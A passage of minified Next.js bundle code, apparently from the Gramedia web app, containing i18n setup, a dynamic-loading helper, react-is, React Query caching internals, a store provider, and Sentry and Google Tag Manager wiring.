P=h(w,1);u.fallbackLng=P[0]}var C=null==t||null===(e=t.interpolation)||void 0===e?void 0:e.prefix,k=null==t||null===(n=t.interpolation)||void 0===n?void 0:n.suffix,R=null!=C?C:"{{",E=null!=k?k:"}}";"string"!=typeof(null==t?void 0:t.localeStructure)&&(C||k)&&(u.localeStructure="".concat(R,"lng").concat(E,"/").concat(R,"ns").concat(E));var L=u.fallbackLng,j=u.localeStructure;if(x){var N=function(t,e){var n=h(e.split("-"),1)[0];return t[e]=[n],t};if("string"==typeof L)u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:[L]});else if(Array.isArray(L))u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:L});else if("object"===o(L))u.fallbackLng=Object.entries(u.fallbackLng).reduce(function(t,e){var n=h(e,2),r=n[0],i=n[1];return t[r]=r.includes("-")?Array.from(new Set([r.split("-")[0]].concat(function(t){if(Array.isArray(t))return c(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||f(i)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))):i,t},L);else if("function"==typeof L)throw Error("If nonExplicitSupportedLngs is true, no functions are allowed for fallbackLng")}return(null==t||null===(r=t.use)||void 0===r?void 0:r.some(function(t){return"backend"===t.type}))||("string"==typeof S?u.backend={addPath:"".concat(S,"/").concat(j,".missing.").concat(m),loadPath:"".concat(S,"/").concat(j,".").concat(m)}:"function"!=typeof S||(u.backend={addPath:function(t,e){return S(t,e,!0)},loadPath:function(t,e){return S(t,e,!1)}})),"string"==typeof u.ns||Array.isArray(u.ns)||(u.ns=[l]),O.forEach(function(e){t[e]&&(u[e]=b(b({},u[e]),t[e]))}),u},x=n(91519),w=function(t){void 0===t.ns&&(t.ns=[]);var e,n,r=x.ZP.createInstance(t);return r.isInitialized?e=Promise.resolve(x.ZP.t):(null==t||null===(n=t.use)||void 0===n||n.forEach(function(t){return r.use(t)}),"function"==typeof t.onPreInitI18next&&t.onPreInitI18next(r),e=r.init(t)),{i18n:r,initPromise:e}},P=a.createElement;function C(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?C(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var R=function(t,e){if(e&&t.isInitialized)for(var n=0,r=Object.keys(e);n<r.length;n++)for(var i=r[n],o=0,s=Object.keys(e[i]);o<s.length;o++){var a,u=s[o];null!=t&&null!==(a=t.store)&&void 0!==a&&a.data&&t.store.data[i]&&t.store.data[i][u]||t.addResourceBundle(i,u,e[i][u],!0,!0)}},E=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return l()(function(n){var o,s,u=(n.pageProps||{})._nextI18Next,l=null!==(o=null==u?void 0:u.initialLocale)&&void 0!==o?o:null==n||null===(s=n.router)||void 0===s?void 0:s.locale,c=null==u?void 0:u.ns,f=(0,a.useRef)(null),h=(0,a.useMemo)(function(){if(!u&&!e)return null;var t,n=null!=e?e:null==u?void 0:u.userConfig;if(!n)throw Error("appWithTranslation was called without a next-i18next config");if(!(null!=n&&n.i18n))throw Error("appWithTranslation was called without config.i18n");if(!(null!=n&&null!==(t=n.i18n)&&void 0!==t&&t.defaultLocale))throw Error("config.i18n does not include a defaultLocale property");var r=(u||{}).initialI18nStore,i=null!=e&&e.resources?e.resources:r;l||(l=n.i18n.defaultLocale);var o=f.current;return o?R(o,i):(R(o=w(k(k(k({},S(k(k({},n),{},{lng:l}))),{},{lng:l},c&&{ns:c}),{},{resources:i})).i18n,i),f.current=o),o},[u,l,c]);return g(function(){h&&l&&h.changeLanguage(l)},[h,l]),null!==h?P(r.a3,{i18n:h},P(t,n)):P(t,i({key:l},n))},t)}},54682:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(1242)}])},20267:function(t,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/offline.3d0b170e.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44702:function(){globalThis.__sentryRewritesTunnelPath__=void 0,globalThis.SENTRY_RELEASE={id:"ey4L3i4wZwf5ANxjLrGrb"},globalThis.__sentryBasePath=void 0,globalThis.__rewriteFramesAssetPrefixPath__=""},44027:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{default:function(){return a},noSSR:function(){return s}});let r=n(42430);n(52676),n(75271);let i=r._(n(41925));function o(t){return{default:(null==t?void 0:t.default)||t}}function s(t,e){return delete e.webpack,delete e.modules,t(e)}function a(t,e){let n=i.default,r={loading:t=>{let{error:e,isLoading:n,pastDelay:r}=t;return null}};t instanceof Promise?r.loader=()=>t:"function"==typeof t?r.loader=t:"object"==typeof t&&(r={...r,...t});let a=(r={...r,...e}).loader;return(r.loadableGenerated&&(r={...r,...r.loadableGenerated},delete r.loadableGenerated),"boolean"!=typeof r.ssr||r.ssr)?n({...r,loader:()=>null!=a?a().then(o):Promise.resolve(o(()=>null))}):(delete r.webpack,delete r.modules,s(n,r))}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},73510:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LoadableContext",{enumerable:!0,get:function(){return r}});let r=n(42430)._(n(75271)).default.createContext(null)},41925:function(t,e,n){"use strict";/**
@copyright (c) 2017-present James Kyle <me@thejameskyle.com>
 MIT License
 Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:
 The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE
*/Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return h}});let r=n(42430)._(n(75271)),i=n(73510),o=[],s=[],a=!1;function u(t){let e=t(),n={loading:!0,loaded:null,error:null};return n.promise=e.then(t=>(n.loading=!1,n.loaded=t,t)).catch(t=>{throw n.loading=!1,n.error=t,t}),n}class l{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:t,_opts:e}=this;t.loading&&("number"==typeof e.delay&&(0===e.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},e.delay)),"number"==typeof e.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},e.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(t=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(t){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...t},this._callbacks.forEach(t=>t())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(t){return this._callbacks.add(t),()=>{this._callbacks.delete(t)}}constructor(t,e){this._loadFn=t,this._opts=e,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function c(t){return function(t,e){let n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},e),o=null;function u(){if(!o){let e=new l(t,n);o={getCurrentValue:e.getCurrentValue.bind(e),subscribe:e.subscribe.bind(e),retry:e.retry.bind(e),promise:e.promise.bind(e)}}return o.promise()}if(!a){let t=n.webpack?n.webpack():n.modules;t&&s.push(e=>{for(let n of t)if(e.includes(n))return u()})}function c(t,e){!function(){u();let t=r.default.useContext(i.LoadableContext);t&&Array.isArray(n.modules)&&n.modules.forEach(e=>{t(e)})}();let s=r.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return r.default.useImperativeHandle(e,()=>({retry:o.retry}),[]),r.default.useMemo(()=>{var e;return s.loading||s.error?r.default.createElement(n.loading,{isLoading:s.loading,pastDelay:s.pastDelay,timedOut:s.timedOut,error:s.error,retry:o.retry}):s.loaded?r.default.createElement((e=s.loaded)&&e.default?e.default:e,t):null},[t,s])}return c.preload=()=>u(),c.displayName="LoadableComponent",r.default.forwardRef(c)}(u,t)}function f(t,e){let n=[];for(;t.length;){let r=t.pop();n.push(r(e))}return Promise.all(n).then(()=>{if(t.length)return f(t,e)})}c.preloadAll=()=>new Promise((t,e)=>{f(o).then(t,e)}),c.preloadReady=t=>(void 0===t&&(t=[]),new Promise(e=>{let n=()=>(a=!0,e());f(s,t).then(n,n)})),window.__NEXT_PRELOADREADY=c.preloadReady;let h=c},1242:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return S}});var r=n(52676),i=n(59248),o=n(85910),s=n(35547),a=n.n(s),u=n(2726),l=n.n(u),c=n(68774),f=n(20267),h=n(83905),d=n(87295);function p(t){((null==t?void 0:t.code)==="unauthorized"||t instanceof Error&&t.message.includes("isUnauthorized"))&&((0,h.deleteCookie)("access_token"),(0,h.deleteCookie)("refresh_token"),(0,h.setCookie)("flash_snackbar","unauthorized"),d.Z||(window.location.href="/"))}let g=new c.QueryClient({defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1}},queryCache:new c.QueryCache({onError:p}),mutationCache:new c.MutationCache({onError:p})});var y=n(75271),v=n(52775),m=t=>{let{children:e,...n}=t,i=(0,y.useRef)();return i.current||(i.current=(0,v.MO)(n)),(0,r.jsx)(v.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"StoreProvider","data-sentry-source-file":"StoreProvider.tsx",children:e})};n(52360),n(78399);let b=a()(()=>n.e(3018).then(n.bind(n,23018)),{loadableGenerated:{webpack:()=>[23018]},ssr:!1}),O=a()(()=>Promise.all([n.e(308),n.e(2501)]).then(n.bind(n,12501)),{loadableGenerated:{webpack:()=>[12501]},ssr:!1});var S=(0,o.Jc)(t=>{var e;let{Component:n,pageProps:o,dehydratedState:s}=t,{isDesktop:a,isWebView:u}=o,{withProgressBarWebview:h=!0}=null!==(e=n.layoutProps)&&void 0!==e?e:{};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"_app.tsx",children:[(0,r.jsx)("meta",{name:"viewport",content:a?"width=1200":"width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, interactive-widget=resizes-content","data-sentry-element":"meta","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)("link",{rel:"preload",as:"image",href:f.Z.src})]}),(h||!u)&&(0,r.jsx)(b,{color:"#0060ae",showSpinner:!1}),(0,r.jsx)(O,{"data-sentry-element":"SentryCaptureExceptions","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)(i.f_,{state:{id:"GTM-T24BH5Q",environment:{gtm_auth:"eKfVqal5huaCnE85HnGf0w",gtm_preview:"env-2"}},"data-sentry-element":"GTMProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(m,{...o.initialZustandState,"data-sentry-element":"StoreProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(c.QueryClientProvider,{client:g,"data-sentry-element":"QueryClientProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsxs)(c.Hydrate,{state:s,"data-sentry-element":"Hydrate","data-sentry-source-file":"_app.tsx",children:[n.Layout&&(0,r.jsx)(n.Layout,{...n.layoutProps,pageProps:o,children:(0,r.jsx)(n,{...o})}),!n.Layout&&(0,r.jsx)(n,{...o})]})})})})]})})},87295:function(t,e){"use strict";e.Z=!1},52775:function(t,e,n){"use strict";n.d(e,{zt:function(){return c},MO:function(){return h},oR:function(){return f}});var r=n(75271),i=n(88995),o=n(92456),s=(t,e)=>({isDesktop:!1,isMobile:!1,isTablet:!1,isWebView:!1,isIos:!1,isSafari:!1,isBot:!1});let a={is500:!1,isOffline:!1};var u=(t,e)=>({...a,setPageError:e=>t(()=>({...a,...e}))});let l=(0,r.createContext)(null),c=l.Provider,f=t=>{let e=(0,r.useContext)(l);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,o.M)(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return{...s(...n),...u(...n),...t}})}},52360:function(){},78399:function(){},35547:function(t,e,n){t.exports=n(44027)},2726:function(t,e,n){t.exports=n(14490)},60198:function(t,e){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,h=n?Symbol.for("react.forward_ref"):60112,d=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,y=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,m=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,O=n?Symbol.for("react.scope"):60119;function S(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case c:case f:case o:case a:case s:case d:return t;default:switch(t=t&&t.$$typeof){case l:case h:case y:case g:case u:return t;default:return e}}case i:return e}}}function x(t){return S(t)===f}e.AsyncMode=c,e.ConcurrentMode=f,e.ContextConsumer=l,e.ContextProvider=u,e.Element=r,e.ForwardRef=h,e.Fragment=o,e.Lazy=y,e.Memo=g,e.Portal=i,e.Profiler=a,e.StrictMode=s,e.Suspense=d,e.isAsyncMode=function(t){return x(t)||S(t)===c},e.isConcurrentMode=x,e.isContextConsumer=function(t){return S(t)===l},e.isContextProvider=function(t){return S(t)===u},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return S(t)===h},e.isFragment=function(t){return S(t)===o},e.isLazy=function(t){return S(t)===y},e.isMemo=function(t){return S(t)===g},e.isPortal=function(t){return S(t)===i},e.isProfiler=function(t){return S(t)===a},e.isStrictMode=function(t){return S(t)===s},e.isSuspense=function(t){return S(t)===d},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===o||t===f||t===a||t===s||t===d||t===p||"object"==typeof t&&null!==t&&(t.$$typeof===y||t.$$typeof===g||t.$$typeof===u||t.$$typeof===l||t.$$typeof===h||t.$$typeof===m||t.$$typeof===b||t.$$typeof===O||t.$$typeof===v)},e.typeOf=S},56237:function(t,e,n){"use strict";t.exports=n(60198)},62780:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("visibilitychange",n,!1),window.addEventListener("focus",n,!1),function(){window.removeEventListener("visibilitychange",n),window.removeEventListener("focus",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setFocused(t):n.onFocus()})},n.setFocused=function(t){this.focused=t,t&&this.onFocus()},n.onFocus=function(){this.listeners.forEach(function(t){t()})},n.isFocused=function(){return"boolean"==typeof this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)},e}(i.l))},26950:function(t,e,n){"use strict";n.d(e,{MutationCache:function(){return o.L},QueryCache:function(){return r.t},QueryClient:function(){return i.S}});var r=n(20916),i=n(32639),o=n(11188),s=n(82601);n.o(s,"Hydrate")&&n.d(e,{Hydrate:function(){return s.Hydrate}}),n.o(s,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return s.QueryClientProvider}}),n.o(s,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return s.useInfiniteQuery}}),n.o(s,"useMutation")&&n.d(e,{useMutation:function(){return s.useMutation}}),n.o(s,"useQuery")&&n.d(e,{useQuery:function(){return s.useQuery}}),n.o(s,"useQueryClient")&&n.d(e,{useQueryClient:function(){return s.useQueryClient}})},97404:function(t,e,n){"use strict";n.d(e,{Gm:function(){return o},Qy:function(){return u},ZF:function(){return l}});var r=n(22295),i=n(94422);function o(){return{onFetch:function(t){t.fetchFn=function(){var e,n,o,u,l,c,f,h=null==(e=t.fetchOptions)?void 0:null==(n=e.meta)?void 0:n.refetchPage,d=null==(o=t.fetchOptions)?void 0:null==(u=o.meta)?void 0:u.fetchMore,p=null==d?void 0:d.pageParam,g=(null==d?void 0:d.direction)==="forward",y=(null==d?void 0:d.direction)==="backward",v=(null==(l=t.state.data)?void 0:l.pages)||[],m=(null==(c=t.state.data)?void 0:c.pageParams)||[],b=(0,i.G9)(),O=null==b?void 0:b.signal,S=m,x=!1,w=t.options.queryFn||function(){return Promise.reject("Missing queryFn")},P=function(t,e,n,r){return S=r?[e].concat(S):[].concat(S,[e]),r?[n].concat(t):[].concat(t,[n])},C=function(e,n,i,o){if(x)return Promise.reject("Cancelled");if(void 0===i&&!n&&e.length)return Promise.resolve(e);var s=w({queryKey:t.queryKey,signal:O,pageParam:i,meta:t.meta}),a=Promise.resolve(s).then(function(t){return P(e,i,t,o)});return(0,r.LE)(s)&&(a.cancel=s.cancel),a};if(v.length){if(g){var k=void 0!==p,R=k?p:s(t.options,v);f=C(v,k,R)}else if(y){var E=void 0!==p,L=E?p:a(t.options,v);f=C(v,E,L,!0)}else!function(){S=[];var e=void 0===t.options.getNextPageParam;f=!h||!v[0]||h(v[0],0,v)?C([],e,m[0]):Promise.resolve(P([],m[0],v[0]));for(var n=function(n){f=f.then(function(r){if(!h||!v[n]||h(v[n],n,v)){var i=e?m[n]:s(t.options,r);return C(r,e,i)}return Promise.resolve(P(r,m[n],v[n]))})},r=1;r<v.length;r++)n(r)}()}else f=C([]);var j=f.then(function(t){return{pages:t,pageParams:S}});return j.cancel=function(){x=!0,null==b||b.abort(),(0,r.LE)(f)&&f.cancel()},j}}}}function s(t,e){return null==t.getNextPageParam?void 0:t.getNextPageParam(e[e.length-1],e)}function a(t,e){return null==t.getPreviousPageParam?void 0:t.getPreviousPageParam(e[0],e)}function u(t,e){if(t.getNextPageParam&&Array.isArray(e)){var n=s(t,e);return null!=n&&!1!==n}}function l(t,e){if(t.getPreviousPageParam&&Array.isArray(e)){var n=a(t,e);return null!=n&&!1!==n}}},29928:function(t,e,n){"use strict";n.d(e,{E:function(){return o},j:function(){return i}});var r=console;function i(){return r}function o(t){r=t}},89490:function(t,e,n){"use strict";n.d(e,{R:function(){return l},m:function(){return u}});var r=n(31966),i=n(29928),o=n(89577),s=n(22295),a=n(94422),u=function(){function t(t){this.options=(0,r.Z)({},t.defaultOptions,t.options),this.mutationId=t.mutationId,this.mutationCache=t.mutationCache,this.observers=[],this.state=t.state||l(),this.meta=t.meta}var e=t.prototype;return e.setState=function(t){this.dispatch({type:"setState",state:t})},e.addObserver=function(t){-1===this.observers.indexOf(t)&&this.observers.push(t)},e.removeObserver=function(t){this.observers=this.observers.filter(function(e){return e!==t})},e.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(a.ZT).catch(a.ZT)):Promise.resolve()},e.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},e.execute=function(){var t,e=this,n="loading"===this.state.status,r=Promise.resolve();return n||(this.dispatch({type:"loading",variables:this.options.variables}),r=r.then(function(){null==e.mutationCache.config.onMutate||e.mutationCache.config.onMutate(e.state.variables,e)}).then(function(){return null==e.options.onMutate?void 0:e.options.onMutate(e.state.variables)}).then(function(t){t!==e.state.context&&e.dispatch({type:"loading",context:t,variables:e.state.variables})})),r.then(function(){return e.executeMutation()}).then(function(n){t=n,null==e.mutationCache.config.onSuccess||e.mutationCache.config.onSuccess(t,e.state.variables,e.state.context,e)}).then(function(){return null==e.options.onSuccess?void 0:e.options.onSuccess(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(t,null,e.state.variables,e.state.context)}).then(function(){return e.dispatch({type:"success",data:t}),t}).catch(function(t){return null==e.mutationCache.config.onError||e.mutationCache.config.onError(t,e.state.variables,e.state.context,e),(0,i.j)().error(t),Promise.resolve().then(function(){return null==e.options.onError?void 0:e.options.onError(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(void 0,t,e.state.variables,e.state.context)}).then(function(){throw e.dispatch({type:"error",error:t}),t})})},e.executeMutation=function(){var t,e=this;return this.retryer=new s.m4({fn:function(){return e.options.mutationFn?e.options.mutationFn(e.state.variables):Promise.reject("No mutationFn found")},onFail:function(){e.dispatch({type:"failed"})},onPause:function(){e.dispatch({type:"pause"})},onContinue:function(){e.dispatch({type:"continue"})},retry:null!=(t=this.options.retry)?t:0,retryDelay:this.options.retryDelay}),this.retryer.promise},e.dispatch=function(t){var e=this;this.state=function(t,e){switch(e.type){case"failed":return(0,r.Z)({},t,{failureCount:t.failureCount+1});case"pause":return(0,r.Z)({},t,{isPaused:!0});case"continue":return(0,r.Z)({},t,{isPaused:!1});case"loading":return(0,r.Z)({},t,{context:e.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:e.variables});case"success":return(0,r.Z)({},t,{data:e.data,error:null,status:"success",isPaused:!1});case"error":return(0,r.Z)({},t,{data:void 0,error:e.error,failureCount:t.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,r.Z)({},t,e.state);default:return t}}(this.state,t),o.V.batch(function(){e.observers.forEach(function(e){e.onMutationUpdate(t)}),e.mutationCache.notify(e)})},t}();function l(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}},11188:function(t,e,n){"use strict";n.d(e,{L:function(){return a}});var r=n(46576),i=n(89577),o=n(89490),s=n(94422),a=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.mutations=[],n.mutationId=0,n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r=new o.m({mutationCache:this,mutationId:++this.mutationId,options:t.defaultMutationOptions(e),state:n,defaultOptions:e.mutationKey?t.getMutationDefaults(e.mutationKey):void 0,meta:e.meta});return this.add(r),r},n.add=function(t){this.mutations.push(t),this.notify(t)},n.remove=function(t){this.mutations=this.mutations.filter(function(e){return e!==t}),t.cancel(),this.notify(t)},n.clear=function(){var t=this;i.V.batch(function(){t.mutations.forEach(function(e){t.remove(e)})})},n.getAll=function(){return this.mutations},n.find=function(t){return void 0===t.exact&&(t.exact=!0),this.mutations.find(function(e){return(0,s.X7)(t,e)})},n.findAll=function(t){return this.mutations.filter(function(e){return(0,s.X7)(t,e)})},n.notify=function(t){var e=this;i.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){this.resumePausedMutations()},n.onOnline=function(){this.resumePausedMutations()},n.resumePausedMutations=function(){var t=this.mutations.filter(function(t){return t.state.isPaused});return i.V.batch(function(){return t.reduce(function(t,e){return t.then(function(){return e.continue().catch(s.ZT)})},Promise.resolve())})},e}(n(7144).l)},89577:function(t,e,n){"use strict";n.d(e,{V:function(){return i}});var r=n(94422),i=new(function(){function t(){this.queue=[],this.transactions=0,this.notifyFn=function(t){t()},this.batchNotifyFn=function(t){t()}}var e=t.prototype;return e.batch=function(t){var e;this.transactions++;try{e=t()}finally{this.transactions--,this.transactions||this.flush()}return e},e.schedule=function(t){var e=this;this.transactions?this.queue.push(t):(0,r.A4)(function(){e.notifyFn(t)})},e.batchCalls=function(t){var e=this;return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];e.schedule(function(){t.apply(void 0,r)})}},e.flush=function(){var t=this,e=this.queue;this.queue=[],e.length&&(0,r.A4)(function(){t.batchNotifyFn(function(){e.forEach(function(e){t.notifyFn(e)})})})},e.setNotifyFunction=function(t){this.notifyFn=t},e.setBatchNotifyFunction=function(t){this.batchNotifyFn=t},t}())},82017:function(t,e,n){"use strict";n.d(e,{N:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("online",n,!1),window.addEventListener("offline",n,!1),function(){window.removeEventListener("online",n),window.removeEventListener("offline",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setOnline(t):n.onOnline()})},n.setOnline=function(t){this.online=t,t&&this.onOnline()},n.onOnline=function(){this.listeners.forEach(function(t){t()})},n.isOnline=function(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine},e}(i.l))},20916:function(t,e,n){"use strict";n.d(e,{t:function(){return c}});var r=n(46576),i=n(94422),o=n(31966),s=n(89577),a=n(29928),u=n(22295),l=function(){function t(t){this.abortSignalConsumed=!1,this.hadObservers=!1,this.defaultOptions=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.cache=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.initialState=t.state||this.getDefaultState(this.options),this.state=this.initialState,this.meta=t.meta,this.scheduleGc()}var e=t.prototype;return e.setOptions=function(t){var e;this.options=(0,o.Z)({},this.defaultOptions,t),this.meta=null==t?void 0:t.meta,this.cacheTime=Math.max(this.cacheTime||0,null!=(e=this.options.cacheTime)?e:3e5)},e.setDefaultOptions=function(t){this.defaultOptions=t},e.scheduleGc=function(){var t=this;this.clearGcTimeout(),(0,i.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){t.optionalRemove()},this.cacheTime))},e.clearGcTimeout=function(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)},e.optionalRemove=function(){!this.observers.length&&(this.state.isFetching?this.hadObservers&&this.scheduleGc():this.cache.remove(this))},e.setData=function(t,e){var n,r,o=this.state.data,s=(0,i.SE)(t,o);return(null==(n=(r=this.options).isDataEqual)?void 0:n.call(r,o,s))?s=o:!1!==this.options.structuralSharing&&(s=(0,i.Q$)(o,s)),this.dispatch({data:s,type:"success",dataUpdatedAt:null==e?void 0:e.updatedAt}),s},e.setState=function(t,e){this.dispatch({type:"setState",state:t,setStateOptions:e})},e.cancel=function(t){var e,n=this.promise;return null==(e=this.retryer)||e.cancel(t),n?n.then(i.ZT).catch(i.ZT):Promise.resolve()},e.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},e.reset=function(){this.destroy(),this.setState(this.initialState)},e.isActive=function(){return this.observers.some(function(t){return!1!==t.options.enabled})},e.isFetching=function(){return this.state.isFetching},e.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(t){return t.getCurrentResult().isStale})},e.isStaleByTime=function(t){return void 0===t&&(t=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,i.Kp)(this.state.dataUpdatedAt,t)},e.onFocus=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnWindowFocus()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.onOnline=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnReconnect()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.addObserver=function(t){-1===this.observers.indexOf(t)&&(this.observers.push(t),this.hadObservers=!0,this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:t}))},e.removeObserver=function(t){-1!==this.observers.indexOf(t)&&(this.observers=this.observers.filter(function(e){return 